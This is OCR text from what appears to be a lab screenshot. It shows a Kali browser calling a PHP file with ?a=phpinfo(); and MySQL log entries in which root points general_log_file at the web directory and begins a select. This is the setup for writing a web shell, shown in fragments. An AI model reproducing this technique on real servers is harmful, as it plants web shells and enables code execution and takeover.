 192.168.42.130/1.php?a=phpinfo();
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hac
C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started w
215 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 215 Query show variables like '%general%
mysql 216 Query SHOW MASTER LOGS 216 Quit 240317 17:06:54 217 Connect root@localhost on
NAMES 'utf8' COLLATE 'utf8_general_ci' 218 Query set GLOBAL general_log_file = 'c:/phpStudy/WW
Named Pipe: MySQL Time Id Command Argument 218 Quit 240317 17:09:17 219 Connect root@l
17:09:58 220 Connect root@localhost on 220 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 2
'utf8' COLLATE 'utf8_general_ci' 221 Quit 240317 17:12:17 222 Connect @localhost on 222 Connec
NAMES 'utf8' COLLATE 'utf8_general_ci' 223 Query select "
PHP Version 5.4.45
System Windows N
Build Date Sep 2 2015
Compiler MSVC9 (Vis
Architecture x86